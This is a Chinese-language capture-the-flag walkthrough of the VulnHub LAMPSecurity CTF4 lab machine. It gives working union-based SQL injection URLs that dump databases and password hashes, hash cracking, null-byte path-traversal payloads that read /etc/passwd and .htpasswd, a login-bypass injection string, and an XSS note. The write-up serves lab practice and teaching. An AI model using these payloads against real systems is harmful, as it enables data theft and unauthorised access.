VulnHub-LAMPSECURITY:CTF4
https://www.vulnhub.com/entry/lampsecurity-ctf4,83/
初始操作
下载之后,打开靶机,检查靶机网卡,发现使用的是vm里面的专用网络
因此将Arch的网卡同样修改成专用网络(或者直接设置成双网卡),对子网进行扫描,确认靶机ip


靶机ip为172.16.228.128,对其进行详细扫描
robots.txt中显示
|
|
/conf/访问报错,/restricted/,/mail/,/admin/都需要登录
/sql/目录可以直接查看,/sql/db.sql可以被直接访问,内容如下
|
|

使用dirsearch对网站进行目录扫描,得到pages目录可以直接查看
sql注入1
进入blog.php,报错Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in /var/www/html/pages/blog.php on line 9,因此存在报错注入
将index.html?page=blog&title=Blog&id=2中的id进行修改,修改成index.html?page=blog&title=Blog&id=2%27,会发生报错
index.html?page=blog&title=Blog&id=2 order by 6-- 会发生报错,说明一共有5个字段
index.html?page=blog&title=Blog&id=20 union select null,group_concat(cast(schema_name as char)),null,null,null from information_schema.schemata--+列出数据库的库名
index.html?page=blog&title=Blog&id=20 union select null,group_concat(cast(table_name as char)),null,null,null from information_schema.tables where table_schema='ehks'--+列出ehks的表
index.html?page=blog&title=Blog&id=20 union select null,group_concat(cast(column_name as char)),null,null,null from information_schema.columns where table_name='user'--+列出ehks.user的列
index.html?page=blog&title=Blog&id=20 union select null,null,user_name,null,user_pass from user--+列出用户名和密码(进行了hash)

密码长度与md5一致,猜测为md5,但不确定是否有加盐,批量反查结果如下
|
|

均可进入/admin/后台,测试同样可以作为ssh连接并提权到root
ssh连接可能会报错no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
解决方法:需要在/etc/ssh/ssh_config中添加KexAlgorithms +diffie-hellman-group1-sha1然后执行sudo ssh-keygen -A
路径穿越

注意到url中的访问格式index.html?page=blog&title=Blog&id=2,推测其调用方式为include($_GET[$page].'.php')
而Wappalyzer的分析结果显示其php版本为5.1.2,因此存在00截断

index.html?page=../../../../../../../etc/passwd%00

对/restricted/.htaccess进行读取,index.html?page=../restricted/.htaccess%00
|
|
对/restricted/.htpasswd进行读取,index.html?page=../restricted/.htpasswd%00

|
|
.htpasswd的加密方式:https://httpd.apache.org/docs/current/misc/password_encryptions.html
用https://www.openwall.com/john/来进行破解

sql注入2
查看admin/index.php的网页源代码,发现其对输入用户名和密码的过滤写在了js中
|
|
抓包修改即可,得到报错select user_id from user where user_name=''' AND user_pass = md5('''),说明其闭合方式为'
传入username=' or '1'='1&password=') or 1=1#,其sql语句为select user_id from user where user_name='' or '1'='1' AND user_pass = md5('') or 1=1#')即可登录成功

在post blog界面存在xss攻击的可能,传入</p>xxx<p>,即可进行闭合,使其中的xxx内容得以执行